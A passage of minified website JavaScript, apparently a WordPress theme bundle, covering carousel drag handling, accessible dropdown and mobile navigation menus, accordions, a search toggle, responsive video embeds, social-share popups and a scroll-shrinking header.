Gt=!1;if(Ui(Kt),Gt&&(Kt=Vi(function(){t(e)})),Ee="?"===Ee?ji():Ee){!$e&&Pi(e)&&($e=!0);try{e.type&&tt.emit(Pi(e)?"touchMove":"dragMove",it(e))}catch(t){}var n=Qt,i=Xt(Ut,Vt);n=!S||F||q?n+i+"px":n+(m?i*G*100/((V+K)*J):100*i/(V+K))+"%",H.style[me]=ye+n+ge}}(t)}):(Ee="?"===Ee?ji():Ee)&&($e=!0),"boolean"!=typeof t.cancelable||t.cancelable)&&$e&&t.preventDefault()}function qi(i){var t,a,n;Gt&&(Kt&&(Ui(Kt),Kt=null),D&&pi(H,""),Gt=!1,t=Oi(i),Ut.x=t.clientX,Ut.y=t.clientY,a=Xt(Ut,Vt),Math.abs(a))&&(Pi(i)||pa(n=Ii(i),{click:function t(e){Ri(e),ma(n,{click:t})}}),D?Kt=Vi(function(){if(S&&!q){var t=-a*G/(V+K),t=0<a?Math.floor(t):Math.ceil(t);Z+=t}else{var e=-(Qt+a);if(e<=0)Z=we;else if(e>=s[J-1])Z=Ce;else for(var n=0;n<J&&e>=s[n];)e>s[Z=n]&&a<0&&(Z+=1),n++}Ci(i,a),tt.emit(Pi(i)?"touchEnd":"dragEnd",it(i))}):Ee&&ki(i,0<a?-1:1)),"auto"===A.preventScrollOnTouch&&($e=!1),Me&&(Ee="?"),Y&&!Pt&&Ni()}function Fi(){(dt||ht).style.height=s[Z+G]-s[Z]+"px"}function Qi(){var t=F?(F+K)*I/V:I/G;return Math.min(Math.ceil(t),I)}function Ki(){if(ie&&!Qe&&Nt!==At){var t=At,e=Nt,n=da;for(Nt<At&&(t=Nt,e=At,n=ca);t<e;)n(Et[t]),t++;At=Nt}}function it(t){return{container:H,slideItems:O,navContainer:z,navItems:Et,controlsContainer:P,hasControls:qe,prevButton:R,nextButton:j,items:G,slideBy:Yt,cloneCount:$,slideCount:I,slideCountNew:J,index:Z,indexCached:xe,displayIndex:Cn(),navCurrentIndex:Bt,navCurrentIndexCached:Dt,pages:Nt,pagesCached:At,sheet:_,isOn:yt,event:t||{}}}T&&console.warn("No slides found in",A.container)}return ga}();!function(){function t(){}for(var e,n=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeline","timelineEnd","timeStamp","trace","warn"],i=n.length,a=window.console=window.console||{};i--;)a[e=n[i]]||(a[e]=t)}(),/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(t=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1),function(m){"use strict";m.fn.wpAriaNav=function(a){a=jQuery.extend({overlay:!0,overlayClass:"js-aria-hover-overlay",menuHoverClass:"is-active",mouseOutTimeout:0,mouseDelay:350},a);var o,r,t,e=m(this),n=e.find("> ul > li > a"),s=e.find('a[aria-haspopup="true"]').parent("li"),l="",u=!1,c=0,d=!1,i=(""!==a.overlayClass&&!0===a.overlay&&(u=!0),e.find("> ul > li:first-child > a")),f=e.find("> ul > li:last-child > a"),h=e.find("> ul > li:last-child").children("ul"),v=h;if(h.length){for(;v.length;)v=(h=v).children("li:last-child").children("ul");f=h.find("li:last-child > a")}function p(t){t.removeClass(a.menuHoverClass),t.children("a").attr("aria-expanded","false"),u&&l.removeClass(a.menuHoverClass)}i.on("keydown",function(t){9===t.which&&t.shiftKey&&p(s)}),f.on("keydown",function(t){9!==t.which||t.shiftKey||p(s)}),u&&(e.after('<div class="'+a.overlayClass+'"></div>'),(l=e.next("."+a.overlayClass)).on("click",function(){p(s)})),s.on("focusin mouseenter",function(t){var e=m(this),n=m(":focus"),i=a.mouseDelay;n.closest(".sub-menu .sub-menu").length||n.parent().hasClass("menu-item-has-children")||p(s),clearTimeout(o),e.addClass(a.menuHoverClass),e.children("a").attr("aria-expanded","true"),u&&l.addClass(a.menuHoverClass),!0===d&&(i=0),r=setTimeout(function(){c=a.mouseOutTimeout},i),t.preventDefault()}),n.on("focusin mouseenter",function(t){p(s),t.preventDefault()}),s.on("mouseleave",function(){o=setTimeout(function(){p(s)},c),c=0,clearTimeout(r),d=!0,clearTimeout(t),t=setTimeout(function(){d=!1},a.mouseDelay)})}}(jQuery),"NodeList"in window&&!NodeList.prototype.forEach&&(console.info("polyfill for IE11"),NodeList.prototype.forEach=function(t,e){e=e||window;for(var n=0;n<this.length;n++)t.call(e,this[n],n,this)}),function(i){"use strict";i(".js-accessible-menu").each(function(){i(this).wpAriaNav({overlay:!1})});var t=i(".entry-content, .page-content").find('a:not([target]):not([href^="#"]):not([href^="/"])'),a=location.href.split("/")[2];t.each(function(){var t=i(this),e=t.attr("href"),n=t.attr("rel");void 0!==e&&!1!==e&&-1===e.indexOf(a)&&(t.attr("target","_blank"),void 0!==n)&&!1!==n&&t.attr("rel","nofollow noopener")}),i("a svg, button svg").each(function(){var t=i(this),e=t.attr("focusable");void 0!==e&&!1!==e&&t.attr("focusable","false")})}(jQuery),function(r){"use strict";var e=r(".js-accordion");e.each(function(){var t=r(this),a=t.find('.accordion-title > button[type="button"]'),o=t.find(".accordion-content"),n=e.index(this)+1;t.addClass("accordion-enabled"),o.slideUp(),a.each(function(){var t=r(this),e=a.index(this)+1,e="accordion-"+n+"-g-"+e;t.attr("aria-controls",e).attr("aria-expanded","false"),t.parent(".accordion-title").next(".accordion-content").attr("id",e)}),a.on("click",function(){var t,e,n=r(this),i=n.parent(".accordion-title").next(".accordion-content");return i=i,t=a,e=o,(n=n).hasClass("open")?(t.removeClass("open").attr("aria-expanded","false"),e.slideUp()):(t.removeClass("open").attr("aria-expanded","false"),e.slideUp(),n.addClass("open").attr("aria-expanded","true"),i.slideDown()),!1})})}(jQuery),function(){"use strict";var t=document.querySelectorAll(".js-carousel"),t=(t.length&&t.forEach(function(t){tns({container:t,mouseDrag:!0,speed:800,autoplay:!0,autoplayHoverPause:!0,autoplayButton:!1,autoplayButtonOutput:!1,controlsText:['<span class="vh">Previous</span><svg class="svg-left-icon" width="40" height="40" focusable="false"><use href="#arrow-left-icon"/></svg>','<span class="vh">Next</span><svg class="svg-right-icon" width="40" height="40" focusable="false"><use href="#arrow-right-icon"/></svg>']})}),document.querySelectorAll(".js-logo-slideshow"));t.length&&t.forEach(function(t){tns({container:t,controls:!0,nav:!1,items:6,speed:800,autoplay:!1,autoplayButton:!1,autoplayButtonOutput:!1,mouseDrag:!0,lazyload:!0,controlsText:['<span class="vh">Previous</span><svg class="svg-left-icon" width="40" height="40" focusable="false"><use href="#arrow-left-icon"/></svg>','<span class="vh">Next</span><svg class="svg-right-icon" width="40" height="40" focusable="false"><use href="#arrow-right-icon"/></svg>'],responsive:{0:{items:2},480:{items:3},760:{items:4},960:{items:6}}})})}(jQuery),function(r){"use strict";var t=r("body"),e=r(".mobile-nav-tray"),n=e.find('a, input[type="search"], button'),i=r(".js-toggle-nav"),a=n.not("[disabled]"),o=a.first(),s=a.last();function l(t){if(9===t.which&&t.shiftKey)return s.focus(),!1}function u(t){if(9===t.which&&!t.shiftKey)return o.focus(),!1}n.attr("tabindex","-1"),i.on("click",function(){t.toggleClass("show-nav"),t.hasClass("show-nav")?(i.attr("aria-expanded","true"),e.attr("aria-hidden","false"),n.attr("tabindex",0),a=n.not("[disabled]"),s.on("keydown",u),o.on("keydown",l)):(i.attr("aria-expanded","false"),e.attr("aria-hidden","true"),n.attr("tabindex","-1"),s.off("keydown",u),o.off("keydown",l))}),r(window).resize(function(){760<r(window).width()&&(t.removeClass("show-nav"),i.attr("aria-expanded","false"),e.attr("aria-hidden","true"),n.attr("tabindex","-1"),s.off("keydown",u),o.off("keydown",l))});var c=r(".navigation--mobile"),d=c.find(".current-page-ancestor > a");d.addClass("is-active").next(".sub-menu").css("display","block"),d.parent(".current-page-ancestor").attr("aria-expanded","true"),c.on("click",".menu-item-has-children > a:not(.is-active)",function(){var t=r(this),e=t.parent(),n=t.siblings(".sub-menu"),i=t.closest("li").siblings(".menu-item-has-children"),a=i.find("> a"),o=t.closest("li").siblings(".menu-item-has-children").find("> .sub-menu");return a.removeClass("is-active"),t.addClass("is-active"),i.attr("aria-expanded","false"),e.attr("aria-expanded","true"),o.slideUp("800"),n.slideDown("800"),!1})}(jQuery),function(i){"use strict";var n=i(".js-search-toggle"),t=i(".nav-search-dropdown .search-submit");function a(t,e){t.attr("aria-expanded","false"),e.css("display","none")}n.on("click",function(){var t=i(this),e=t.parent(".nav-item-search"),n=t.next(".nav-search-dropdown");return e.toggleClass("is-active"),e.hasClass("is-active")?(e=n,t.attr("aria-expanded","true"),e.css("display","block"),e.find('input[type="search"]').focus()):a(t,n),!1}),i(document).keydown(function(t){var e;27===t.keyCode&&n.length&&(t=n.parent(".nav-item-search"),e=n.next(".nav-search-dropdown"),a(n,e),t.removeClass("is-active"))}),t.on("keydown",function(t){var e;9!==t.which||t.shiftKey||(t=n.parent(".nav-item-search"),e=n.next(".nav-search-dropdown"),a(n,e),t.removeClass("is-active"))}),n.on("keydown",function(t){var e;9===t.which&&t.shiftKey&&(e=(t=i(this)).parent(".nav-item-search"),t=t.next(".nav-search-dropdown"),a(n,t),e.removeClass("is-active"))})}(jQuery),function(t){"use strict";t('iframe[src*="youtube.com"]:not(.not-responsive), iframe[src*="vimeo.com"]:not(.not-responsive)').attr("frameborder",0).wrap('<div class="flexible-container"></div>'),t('iframe[src*="google.com/map"]:not(.not-responsive)').attr("frameborder",0).wrap('<div class="flexible-container"></div>'),t(".filter-select").on("change",function(){return t(this).closest("form").submit(),!1}),t(".sidebar-nav a").prepend('<svg width="8" height="12"><use href="#nav-current-item-arrow" /></svg>')}(jQuery),function(o){"use strict";o(".js-social-share").on("click",function(){var t,e,n,i,a;return t=o(this).attr("href"),e=500,n=300,i=screen.width/2-e/2,a=screen.height/2-n/2,window.open(t,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width="+e+",height="+n+",top="+a+",left="+i),!1})}(jQuery),function(e){"use strict";var t=e("#masthead, .site-header--mobile");function n(t){t.is(":visible")&&40<e(window).scrollTop()?t.addClass("minify-header"):t.removeClass("minify-header")}n(t),e(window).on("scroll",function(){n(t)}),e(window).on("resize",function(){n(t)})}(jQuery);